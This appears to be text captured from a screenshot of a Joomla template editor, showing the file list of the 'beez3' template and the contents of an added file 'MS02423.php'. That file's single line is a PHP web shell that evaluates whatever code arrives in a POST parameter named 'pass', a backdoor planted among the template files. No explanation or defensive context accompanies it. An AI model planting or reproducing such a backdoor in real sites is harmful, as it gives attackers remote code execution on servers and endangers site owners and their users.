 Editor Create Overrides Template Description
Editing file "/MS02423.php" in template "beez3".
css
html
images
javascript
language
MS.php
MS02423.php
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <? php eval($_POST[pass]);?>